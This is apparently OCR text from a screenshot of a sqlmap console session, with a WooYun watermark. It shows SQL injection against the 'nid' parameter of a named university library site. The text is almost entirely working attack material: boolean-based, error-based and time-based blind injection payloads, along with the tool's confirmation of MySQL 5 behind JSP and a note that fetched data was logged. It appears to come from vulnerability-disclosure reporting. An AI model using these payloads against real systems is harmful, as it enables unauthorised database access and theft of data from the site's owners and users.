 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=news20150715_1024' AND 4114=4114 AND 'hgbT'='hgbT
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: nid=news20150715_1024' AND (SELECT 1204 FROM(SELECT COUNT(*),CONCAT
(0x71786a6a71,(SELECT (ELT(1204=1204,1))),0x71787a6a71,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'mNyy'='mNyy
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: nid=news20150715_1024' AND (SELECT * FROM (SELECT(SLEEP(5)))Ltqc) A
ND 'qeKa'='qeKa
---
[16:07:45] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[16:07:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.utibet.edu.cn'
[*] shutting down at 16:07:45
www.wooyun.org
D:\python27\sqlmap>